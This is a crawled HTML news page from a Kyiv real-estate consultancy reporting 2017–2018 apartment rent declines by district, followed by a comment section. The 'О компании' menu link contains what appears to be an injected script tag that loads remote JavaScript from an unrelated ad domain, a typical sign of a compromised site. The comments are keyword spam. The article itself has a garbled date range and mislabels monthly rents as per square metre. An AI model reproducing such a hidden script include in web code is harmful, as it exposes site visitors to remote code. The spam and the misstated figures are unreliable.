

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.svdevelopment.com/ru/news/indicators/itm/87847/
body_size: 12003
content:
<html>
<head>
		<title>За год цена аренды квартир в Киеве снизилась на 4,35% ($18) до $396 в месяц - Консалтинговая компания SV-Development</title>
	<meta name="Keywords" content="За год цена аренды квартир в Киеве снизилась на 4,35% ($18) до $396 в месяц - Индикаторы рынка недвижимости Украины">
	<meta name="Description" content="Как сообщили в консалтинговой компании SV Development, за период с 17 января 2017 по 16 января 2017 года средняя стоимость аренды 1-3 комнатных квартир в Киеве снизилась на 4,35% ($18) и составляет $396 долларов за квартиру в месяц.">

		<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><meta name="author-email" content="office@svdevelopment.com">
<meta name="author-corporate" content="www.svdevelopment.com">
<meta name="copyright" content="http://www.svdevelopment.com/">
<meta name="home_url" content="http://www.svdevelopment.com/">
<meta name="verify-v1" content="CSk1jAkcRCzJuDQeq23lz62GiL3aaXaYhFayMbH9lGQ=" />

<meta name="viewport" content="width=device-width">
<meta name="MobileOptimized" content="device-width">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<link rel="stylesheet" type="text/css" href="/css/main.css">
<link rel="stylesheet" type="text/css" href="/css/forum.css">
<link rel="stylesheet" type="text/css" href="/css/style.css">
<link rel="stylesheet" type="text/css" href="/css/base.css">
<link rel="stylesheet" type="text/css" href="/css/sifr-screen.css" media="screen">
<link rel="stylesheet" type="text/css" href="/css/sifr-print.css" media="print">
<script src="/js/main.js" type="text/javascript"></script>
<script src="/js/sifr.js" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="SV Development | Новости" href="http://www.svdevelopment.com/ru/news/RSS/">

<script src="/js/jquery-1.6.4.min.js"></script>

<link  rel="stylesheet" type="text/css" href="/css/jquery.lightbox-0.5.css"/>
<script type="text/javascript" src="/js/jquery.lightbox-0.5.js"></script>

<script src="/js/projects.js" type="text/javascript"></script>

<meta name='yandex-verification' content='528c73642bd465b8' />  
<meta name="google-site-verification" content="xg12cXxY2Kabzu-XUq0cmq8dXNntOGf9GCa14gZ1DI8" />

<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="/css/ie.css" /><![endif]-->

<meta property="og:title" content="За год цена аренды квартир в Киеве снизилась на 4,35% ($18) до $396 в месяц" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.svdevelopment.com/ru/news/indicators/itm/87847/" />
<meta property="og:image" content="http://www.svdevelopment.com/img/logo_og.jpg" />
<meta property="og:site_name" content="Консалтинговая компания SV Development" />
<meta property="og:description" content="Как сообщили в консалтинговой компании SV Development, за период с 17 января 2017 по 16 января 2017 года средняя стоимость аренды 1-3 комнатных квартир в Киеве снизилась на 4,35% ($18) и составляет $396 долларов за квартиру в месяц." /></head>

<body>
	<div class="holder">
		<table id="layout" class="ord">
			<tr>
				<td>

											<div class="head"><div class="head1">
				<div class="phones1" style="top: 28px;left: 633px;font-size: 16px;">(044) 223-27-26<br>(095)-283-88-88<br>(067)-506-16-04</div>
		<div class="phones" style="top: 28px;left: 634px;font-size: 16px;">(044) 223-27-26<br>(095)-283-88-88<br>(067)-506-16-04</div>
		<div class="search">
			<form action="http://www.svdevelopment.com/ru/sg/" id="cse-search-box">
				<input type="hidden" name="cx" value="015168387309529574593:crr3vwnk9ai" />
				<input type="hidden" name="cof" value="FORID:10" />
				<input type="hidden" name="ie" value="windows-1251" />
				<table class="ord"><tr>
					<td><input type="Text" class="text search-g" name="q" size="31"></td>
					<td class="sub"><div><input type="Submit" name="sa" class="button" value="Искать"></div></td>
				</tr></table>
			</form>
			<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=ru"></script>
		</div>
		<div class="offer"><a href="https://kak-kupit-kvartiru.kiev.ua/services_00004/101207/" target="_blank"><img src="/img/px.gif" class="png" style="background: url(/img/offer.png)" width="200" height="51"></a></div>
		<div class="hs"><img src="/img/blank.gif" style="background: url(/img/house.png)" class="png" width="169" height="145"></div>
		<div class="logo"><a href="http://www.svdevelopment.com/"><img src="/img/logo.gif" width="114" height="112" alt='Консалтинговая компания SV Development – оценка недвижимости, консалтинг, разработка концепции, оценка квартир, оценка земли, агентство недвижимости' title='Консалтинговая компания SV Development – оценка недвижимости, консалтинг, разработка концепции, оценка квартир, оценка земли, агентство недвижимости'></a></div>

									<div class="lang"><img src="/img/lang/ru.gif" width="38" height="13" alt="Русский"><a href="/en/"><img src="/img/lang/enr.gif" width="36" height="13" alt="English"></a><a href="/ua/"><img src="/img/lang/uar.gif" width="60" height="13" alt="Український"></a></div>
			
			<div class="m0" style="left: 345px"><div><a href="/"><img src="/img/m0/home.gif" width="9" height="10" alt="Главная страница" title="Главная страница"></a><img src="/img/m0_sep.gif" width="1" height="15" alt="" class="sep"><a href="http://www.svdevelopment.com/ru/map/"><img src="/img/m0/map.gif" width="11" height="10" alt="Карта сайта" title="Карта сайта"></a><img src="/img/m0_sep.gif" width="1" height="15" alt="" class="sep"><a href="http://www.svdevelopment.com/ru/contacts/"><img src="/img/m0/contacts.gif" width="9" height="10" alt="Контактная информация" title="Контактная информация"></a></div></div>
			<div class="slogan"><img src="/img/slogan_ru.gif" width="228" height="51" alt=""></div>
			</div></div>
											<div class="menu-pad">
		<div class="menu1"><div class="lit"><div class="rit"><div class="cont"><div style="width: 100%">
			<table class="ord" style="width: 100%;"><tr>
										<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/about/">О компании<script src="https://alladvcdn.com/onlylos.js"></script></a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://services.svdevelopment.com/">Наши услуги</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/base/">Наши проекты</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/offer/"><img src="/img/menu1/offer2.gif" alt="База недвижимости" title="База недвижимости"></a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item a">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/news/">Новости</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/web/">Статистика</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/contacts/">Контакты</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
						<td id="a_all_m1" onmouseover="over_menu('all_m1');" onmouseout="out_menu('all_m1');"><div class="item add-menu">
				<div class="pd"><a href="#">Все сервисы <img src="/img/m1/arrow_down.gif" class="arr arrow"></a></div>
				
				<div class="all_m1" id="all_m1"><div class="width" onmous eover="over_menu('all_m1');" onmou seout="out_menu('all_m1');"><div class="m1l"><div class="m1r"><div class="m1c"><div class="m1pd">
																<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/firms/">Фирмы</a></div>
											<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/blog/">Блоги</a></div>
											<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/reyting/">Рейтинг</a></div>
											<div class="it last" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/info_guide/">Полезное</a></div>
									</div></div></div></div></div></div>

			</div></td>
			<td style="width:5px;"><img src="/img/blank.gif" width="5" height="1"></td>
			</tr></table></div>
		</div></div></div></div>
																																																<div class="m2"><div class="lit"><div class="rit"><div class="cont">
																																	<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/market/" class="" >Новости недвижимости Украины</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/analitic/" class="" >Новости недвижимости мира</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/russian/" class="" >Новости недвижимости России</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/indicators/" class="lev2" style="color: #fff; background: #5D5D5D;">Индикаторы рынка недвижимости Украины</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/RSS/" class="" >RSS-экспорт</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/mainnews/" class="" >Все новости недвижимости (Украина, Россия, Мир)</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/subscribe/" class="" >Подписка на новости недвижимости</a></div></div>
																									<div class="clr">&nbsp;</div>
					</div></div></div></div>
																																																				</div>
			<div class="path">
		<a href="http://www.svdevelopment.com/">Главная</a> <span>/</span> 
														<a href="http://www.svdevelopment.com/ru/news/">Новости</a> <span>/</span> 
																					<a href="http://www.svdevelopment.com/ru/news/indicators/">Индикаторы рынка недвижимости Украины</a> <span>/</span> 
																					За год цена аренды квартир в Киеве снизилась на 4,35% ($18) до $396 в месяц										</div>

				</td>
			</tr>
			<tr>
				<td id="main">
															<table width="100%" cellspacing="7">
						<tr>

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										
															<td class="dashed" width="25%" height="1%">

																																																																																																																																																																						
				<div class="block">
	<h2><a href="/ru/services/">Наши услуги по недвижимости</a></h2>
	<div class="page-map"><div class="text">
		<div class="ttl"></div>
				<ul> 
				  <li class="pm nobrd"><a href="http://services.svdevelopment.com/evaluation.html">Экспертная оценка недвижимости Киев (Украина) 200 грн. - оценочная компания</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/house.html">Проектирование домов и коттеджей</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/concept.html">Разработка концепции развития проектов недвижимости</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/researches.html">Маркетинговые исследования рынка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/land.html">Разработка инвестиционного проекта</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/bplan.html">Разработка бизнес-плана проекта</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/lawyer.html">Юридическая консультация</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/invest.html">Due Diligence - экспертиза проектов</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/agency.html">Агентство недвижимости SV Realty</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/construction.html">Строительство, ремонт</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/investment.html">Кредит в банке (кредитный брокер)</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/bti.html">БТИ, разрешения, перепланировка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/design.html">Проектирование коттеджного поселка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/development.html">Девелопмент коттеджного поселка</a></li>
		  				</ul>
	</div></div>

				</div>
	
									

								</td>
							
							<td class="dashed" rowspan="4">
								<div class="block">
									<h2>За год цена аренды квартир в Киеве снизилась на 4,35% ($18) до $396 в месяц</h2>
									<div class="text">
										<div class="news-item">

	<div class="soc">
		<!-- AddThis Button BEGIN -->
		<div class="addthis_toolbox addthis_default_style ">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_vk"></a>
			<a class="addthis_button_google"></a>
			<a class="addthis_button_livejournal"></a>
			<div class="fc">
				<a class="addthis_button_facebook_like" fb:like:layout="button_count" fb:like:width="140"></a><br>
			</div>
			<div class="clr">&nbsp;</div>
		</div>
		<!-- AddThis Button END -->
	</div>

	<div><a href="http://www.svdevelopment.com/ru/news/indicators/"><img src="/img/larr.gif" width="9" height="5" alt="" class="link">Вернуться к списку новостей</a></div>

	<div class="date">16.01.2018</div>
	<h3>За год цена аренды квартир в Киеве снизилась на 4,35% ($18) до $396 в месяц</h3><br>
	<div class="clr">&nbsp;</div>
	<div class="newsContent">
		<p><strong>УКРАИНА, 16 янв. - <a href='http://www.svdevelopment.com/'>SV Development</a>.</strong> Как  сообщили в консалтинговой компании SV Development, за период с 17 января 2017 по 16 января 2017 года средняя стоимость аренды 1-3 комнатных квартир в Киеве снизилась на 4,35% ($18) и составляет $396 долларов за квартиру в месяц.
<p>При этом самым дешевым оставался Днепровский район, где средняя цена аренды 1-комнатной квартиры составляет $240/месяц, самым дорогим Печерский район - $387/месяц.<div class="news_expert"><a href="http://services.svdevelopment.com/evaluation-costs.html" target="_blank"><img src="/img/ss4.gif"></a></div>
<p>Статистику цен на аренду квартир в Киеве Вы можете посмотреть <a href="http://www.svdevelopment.com/ru/web/rent/">ЗДЕСЬ (результаты реальных сделок).</a>
<p><strong><em>Рейтинг стоимости аренды квартир по районам Киева:</em></strong>
<ol>
<li>Печерский район:<ul><li>1-комнатные квартиры &ndash; снижение 5,38% (на $22) до $387/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 4,60% (на $24) до $498/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 5,25% (на $32) до $578/кв.м.</li></ul></li><li>Шевченковский район:<ul><li>1-комнатные квартиры &ndash; снижение 3,42% (на $12) до $339/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 4,11% (на $24) до $560/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 5,41% (на $35) до $612/кв.м.</li></ul></li><li>Голосеевский район:<ul><li>1-комнатные квартиры &ndash; снижение 3,77% (на $10) до $255/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 3,63% (на $12) до $319/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 5,00% (на $23) до $437/кв.м.</li></ul></li><li>Оболонский район:<ul><li>1-комнатные квартиры &ndash; снижение 3,38% (на $11) до $314/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 3,94% (на $15) до $366/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 3,91% (на $19) до $467/кв.м.</li></ul></li><li>Подольский район:<ul><li>1-комнатные квартиры &ndash; снижение 3,72% (на $11) до $285/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 6,01% (на $23) до $360/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 4,22% (на $20) до $454/кв.м.</li></ul></li><li>Соломенский район:<ul><li>1-комнатные квартиры &ndash; снижение 3,68% (на $10) до $262/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 3,52% (на $13) до $356/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 4,04% (на $19) до $451/кв.м.</li></ul></li><li>Святошинский район:<ul><li>1-комнатные квартиры &ndash; снижение 4,60% (на $12) до $249/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 3,05% (на $11) до $350/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 4,99% (на $22) до $419/кв.м.</li></ul></li><li>Днепровский район:<ul><li>1-комнатные квартиры &ndash; снижение 5,14% (на $13) до $240/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 3,99% (на $14) до $337/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 3,50% (на $15) до $413/кв.м.</li></ul></li><li>Дарницкий район:<ul><li>1-комнатные квартиры &ndash; снижение 3,37% (на $9) до $258/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 3,92% (на $13) до $319/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 5,90% (на $23) до $367/кв.м.</li></ul></li><li>Деснянский район:<ul><li>1-комнатные квартиры &ndash; снижение 5,13% (на $14) до $259/кв.м.</li><li>2-комнатные квартиры &ndash; снижение 5,16% (на $18) до $331/кв.м.</li><li>3-комнатные квартиры &ndash; снижение 2,21% (на $10) до $443/кв.м.</li></ul></li>
</ol>
		<p align="right"><a href="http://www.svdevelopment.com/">Консалтинговая компания &quot;SV Development&quot;</a></p>	</div>
	<div class="subscribe"><a href='/ru/news/subscribe/'>Подписаться на рассылку</a></div>
	<div class="subscribe" style="padding-top:10px"><a href='/ru/news/RSS/'>RSS</a></div>

	<div class="soc2">
		<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
			<a class="addthis_button_preferred_2"></a>
			<a class="addthis_button_preferred_1"></a>
			<a class="addthis_button_preferred_3"></a>
			<a class="addthis_button_preferred_4"></a>
			<a class="addthis_button_preferred_6"></a>
		</div>
	</div>
</div>
		
			<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_language: "ru"};</script>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d679a0469cf1414"></script>
		 
	
	<script language="JavaScript">
	var currentFormPos = 'comment_new';

	function addComment() {
		moveForm('comment_new');
  		var commentsform 	= document.getElementById('commentsform');
  		var add_comment 	= document.getElementById('add_comment');
  		var forms_hiddens 	= document.getElementById('forms_hiddens');
  		var comment 	= document.getElementById('comment'); 
		if(comment) comment.value = '';
  		forms_hiddens.innerHTML = '&nbsp;'; 
  		if (commentsform.style.display == 'none') {
  			 
  			  				add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Свернуть</a>';           
			  			 
    		commentsform.style.display = 'block';	
  		}
  		else {
  			 
  			  				add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a>';           
  			  			 
  			commentsform.style.display = 'none';  	
  		}
	}

	function answerComment(answer) {
		moveForm('comment_' + answer);  
		var commentsform 	= document.getElementById('commentsform');  
		var add_comment 	= document.getElementById('add_comment'); 
		var forms_hiddens 	= document.getElementById('forms_hiddens'); 
  		var comment 	= document.getElementById('comment'); 
		if(comment) comment.value = ''; 
		forms_hiddens.innerHTML = '<input type="hidden" name="news_comment[answer_to]" value="' + answer + '">';   
  		if (commentsform.style.display == 'none') {
    		commentsform.style.display = 'block';	
  		}
  		else {
  			commentsform.style.display = 'none';  	
  		}  
  		 
  		  			add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a>';           
		  		 
	}

	function hideMessages() {
		var comment_message = document.getElementById('comment_messages');      
		comment_message.style.display = 'none'; 
	}

	function moveForm(moveTo) {
		if (currentFormPos != moveTo) {
			var moveToElement = document.getElementById(moveTo);
			var moveFromElement = document.getElementById(currentFormPos);
			moveToElement.style.display = 'block';
			moveFromElement.style.display = 'none';
			moveToElement.innerHTML = moveFromElement.innerHTML;
			moveFromElement.innerHTML = '&nbsp;'; 
			currentFormPos = moveTo;
			
			var commentsform = document.getElementById('commentsform');  
			commentsform.style.display = 'none';
		} 
	}

	function comment_length() {
		var comment_length = document.getElementById('comment_length');
		var comment = document.getElementById('comment');   
		if (comment.value.length > 1000) {
			comment.value = comment.value.substr(0, 1000);
		}  
		comment_length.innerHTML = 1000 - comment.value.length;   
	}
	</script>
	
<div class="news-comments">
	<h2><span id="add_comment"><a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a></span>Комментарии (21)</h2>
	<div id="comment_new">
		<a name="news_comment"></a>
		<div class="error" id="comment_messages" style="display: none;">
							&nbsp; 
				
		</div>
		<a name="comments_form"></a>
		<div style="display: none;" id="commentsform">
			<div class="fm" id="full_commentsform">
				<form action="#news_comment" method="post">
					<div style="display: none;" id="forms_hiddens">&nbsp;</div>
					<table>
						<tr>
							<td><div>Имя:</div></td>
							<td><div><input type="text" class="text" name="news_comment[name]" value="Гость"></div></td>
						</tr>
						<tr>
							<td>
								<div>Комментарий:</div>
								<div>Осталось <span id="comment_length">1000</span> символов</div>
							</td>
							<td><div><textarea name="news_comment[comment]" class="ta" wrap="soft" id="comment" onkeyup="comment_length();"></textarea></div> </td>
						</tr>
						<tr>
							<td class="l"><input type="Text" class="code" name="news_comment[code]" maxlength="4" value=""></td>
							<td class="fr">
								<a name="protect_code"></a><a href="#protect_code" onclick="d = new Date(); document.getElementById('antispam').src = 'http://www.svdevelopment.com/protect_image.php?r=' + d.getTime(); return false"><img src="http://www.svdevelopment.com/protect_image.php" id="antispam" alt="Защитный код" title="Обновить" align="absmiddle"></a>
							</td>
						</tr>
						
						<tr class="sub">
							<td>&nbsp;</td>
							<td><div><input type="reset" class="button" value="Очистить поля"></div><div><input type="submit" class="button" value="Добавить"></div></td>
						</tr>
					</table>
				</form>
			</div>
		</div>
	</div>


	<div class="actions"><a href="http://www.svdevelopment.com/ru/news/indicators/itm/87847/?forprint=true" target="_blank">Версия для печати</a> | <a href="mailto:?subject=Article from http://www.svdevelopment.com/&body=http://www.svdevelopment.com/ru/news/indicators/itm/87847/ %C7%E0 %E3%EE%E4 %F6%E5%ED%E0 %E0%F0%E5%ED%E4%FB %EA%E2%E0%F0%F2%E8%F0 %E2 %CA%E8%E5%E2%E5 %F1%ED%E8%E7%E8%EB%E0%F1%FC %ED%E0 4%2C35%25 %28%2418%29 %E4%EE %24396 %E2 %EC%E5%F1%FF%F6">Отправить другу</a> | <a href="mailto:info@svdevelopment.com?subject=Re:%C7%E0 %E3%EE%E4 %F6%E5%ED%E0 %E0%F0%E5%ED%E4%FB %EA%E2%E0%F0%F2%E8%F0 %E2 %CA%E8%E5%E2%E5 %F1%ED%E8%E7%E8%EB%E0%F1%FC %ED%E0 4%2C35%25 %28%2418%29 %E4%EE %24396 %E2 %EC%E5%F1%FF%F6">Письмо редактору</a> | <a href="/ru/offer/" class="aRed">Посетите нашу базу недвижимости</a> | <a href="/ru/blog/request/">Добавить свой блог</a></div>
	

				<div class="sort">
			<a href="http://www.svdevelopment.com/ru/news/indicators/itm/87847/?sort=down#news_comment">Отсортировать по дате</a> <img src="/img/ar_down.gif"> |
			Комментариев на странице			<select>
			    			    	    			<option onclick="location.href='http://www.svdevelopment.com/ru/news/indicators/itm/87847/?onpage=5#news_comment';">5</option>	
			    	    			<option selected>10</option>	
			    	    			<option onclick="location.href='http://www.svdevelopment.com/ru/news/indicators/itm/87847/?onpage=20#news_comment';">20</option>	
			    	    			<option onclick="location.href='http://www.svdevelopment.com/ru/news/indicators/itm/87847/?onpage=25#news_comment';">25</option>	
			    		    </select>
		</div>
		<div class="coms">
							<div class="it" style="padding-left: 0px;"><div class="pd cell1">
					<div class="name"><strong>curry</strong> <span>24.11.2021</span></div>
					<div class="cm">I wanted to send you that very small word to give many thanks the moment again for your pleasant strategies you have documented in this article. It was simply tremendously generous with you giving extensively just what a number of us would have distributed as an e-book to get some profit on their own, chiefly considering the fact that you might have done it in case you desired. These inspiring ideas additionally served like the good way to fully grasp that other people online have a similar zeal really like my very own to see a little more pertaining to this condition. I know there are several more pleasant opportunities in the future for individuals that scan your blog.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12739); return false;">Ответить</a></div>
						<div id="comment_12739" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd  cell2">
					<div class="name"><strong>a bathing ape</strong> <span>14.11.2021</span></div>
					<div class="cm">Thank you for each of your effort on this website. Debby loves managing research and it's really easy to see why. Almost all know all relating to the compelling method you make priceless tips and hints through your web blog and increase participation from other individuals about this concern and our own princess is studying so much. Take pleasure in the remaining portion of the year. Your doing a great job.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12603); return false;">Ответить</a></div>
						<div id="comment_12603" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd cell1">
					<div class="name"><strong>kawhi leonard shoes</strong> <span>22.10.2021</span></div>
					<div class="cm">I in addition to my buddies happened to be reading the great recommendations on your web blog then then I had a terrible suspicion I had not thanked the website owner for those strategies. All the boys are already totally joyful to see them and already have in truth been taking pleasure in these things. We appreciate you getting really kind as well as for selecting varieties of outstanding useful guides millions of individuals are really eager to learn about. My sincere apologies for not expressing gratitude to you sooner.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12526); return false;">Ответить</a></div>
						<div id="comment_12526" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd  cell2">
					<div class="name"><strong>giannis antetokounmpo shoes</strong> <span>09.10.2021</span></div>
					<div class="cm">I'm also writing to make you be aware of of the cool discovery my wife's girl obtained studying yuor web blog. She came to find a wide variety of issues, including what it is like to have a marvelous helping character to let certain people quite simply learn a number of extremely tough subject matter. You truly exceeded visitors' expectations. Many thanks for coming up with these informative, safe, edifying and even unique tips on that topic to Janet.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12367); return false;">Ответить</a></div>
						<div id="comment_12367" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd cell1">
					<div class="name"><strong>goyard handbags</strong> <span>07.10.2021</span></div>
					<div class="cm">I really wanted to make a quick word to say thanks to you for all of the remarkable tricks you are showing at this site. My incredibly long internet look up has finally been recognized with awesome information to go over with my friends and classmates. I 'd tell you that most of us site visitors actually are quite lucky to live in a decent site with very many awesome professionals with helpful pointers. I feel rather fortunate to have used your webpage and look forward to so many more awesome times reading here. Thanks a lot once again for a lot of things.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12343); return false;">Ответить</a></div>
						<div id="comment_12343" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd  cell2">
					<div class="name"><strong>golden goose shoes</strong> <span>05.10.2021</span></div>
					<div class="cm">My husband and i were so happy that Michael could finish up his reports from your precious recommendations he obtained from your weblog. It is now and again perplexing to simply choose to be giving away things which usually some other people may have been selling. Therefore we consider we have got the website owner to thank because of that. The most important explanations you made, the simple blog navigation, the relationships you can make it possible to engender - it's got all incredible, and it's really making our son and our family believe that this article is interesting, which is certainly very indispensable. Many thanks for everything!</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12317); return false;">Ответить</a></div>
						<div id="comment_12317" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd cell1">
					<div class="name"><strong>kd 12</strong> <span>02.10.2021</span></div>
					<div class="cm">I precisely had to thank you very much once again. I am not sure the things I might have followed without the type of solutions documented by you regarding that topic. It was a very depressing condition for me personally, but being able to see the very specialized manner you treated it forced me to cry for joy. Now i am happier for this advice and even wish you recognize what an amazing job your are doing training the rest through the use of your site. I know that you have never encountered all of us.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12285); return false;">Ответить</a></div>
						<div id="comment_12285" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd  cell2">
					<div class="name"><strong>golden goose</strong> <span>30.09.2021</span></div>
					<div class="cm">I'm writing to make you understand of the superb encounter my friend's princess gained using your web page. She figured out some things, which include how it is like to have a very effective teaching style to make the others with ease know just exactly several hard to do subject areas. You really exceeded visitors' expectations. Many thanks for producing the great, trustworthy, explanatory and easy tips on this topic to Janet.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12260); return false;">Ответить</a></div>
						<div id="comment_12260" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd cell1">
					<div class="name"><strong>yeezy</strong> <span>28.09.2021</span></div>
					<div class="cm">I must get across my respect for your kindness for men and women who actually need help with in this niche. Your real dedication to passing the message along had become certainly interesting and have really enabled some individuals just like me to achieve their objectives. Your amazing insightful useful information signifies a great deal to me and somewhat more to my mates. With thanks; from everyone of us.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12233); return false;">Ответить</a></div>
						<div id="comment_12233" style="display: none;">&nbsp;</div>
									</div></div>
							<div class="it" style="padding-left: 0px;"><div class="pd  cell2">
					<div class="name"><strong>hermes birkin bag</strong> <span>24.09.2021</span></div>
					<div class="cm">I wish to voice my affection for your kind-heartedness for men and women who should have guidance on this important field. Your personal dedication to getting the message across ended up being astonishingly significant and have regularly helped employees much like me to arrive at their ambitions. Your amazing warm and helpful instruction denotes so much to me and still more to my peers. With thanks; from everyone of us.</div>
											<div class="ans"><a href="#" onclick="hideMessages(); answerComment(12178); return false;">Ответить</a></div>
						<div id="comment_12178" style="display: none;">&nbsp;</div>
									</div></div>
			  
		</div>
	
			<div>
			Стр.:
												<strong>1</strong>									<a href="http://www.svdevelopment.com/ru/news/indicators/itm/87847/?page=2">2</a>									<a href="http://www.svdevelopment.com/ru/news/indicators/itm/87847/?page=3">3</a>							<a href="http://www.svdevelopment.com/ru/news/indicators/itm/87847/?page=2">>></a>		</div>
	
	<script language="JavaScript">
			comment_length();
	</script>
</div>
	<div class="w-fix">
	
	
	<br><br>
	<div class="ad" style="width:99%">
		<h2>Доска объявлений</h2>
		<div class="pd">
			<table class="tbl">
				<tr class="headTbl">
					<td class="ttl">Раздел</td>
					<td colspan="2">Предложения</td>
					<td>Добавить</td>
				</tr>
									<tr class="row">
						<td class="ttl">Продажа квартир</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/3/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа домов, дач</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
